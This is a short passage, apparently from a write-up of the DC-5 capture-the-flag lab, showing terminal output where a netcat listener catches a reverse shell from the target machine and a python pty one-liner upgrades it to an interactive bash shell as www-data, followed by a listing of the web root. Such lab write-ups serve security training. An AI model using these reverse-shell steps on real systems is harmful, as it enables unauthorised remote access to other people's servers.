 └─# nc -lvvp 8989
listening on [any] 8989 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.80.141] from bogon [192.168.80.139] 38550
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-5:~/html$ ls
ls
about-us.php  css      footer.php  index.php      thankyou.php
contact.php   faq.php  images      solutions.php
www-data@dc-5:~/html$
Copyright © 201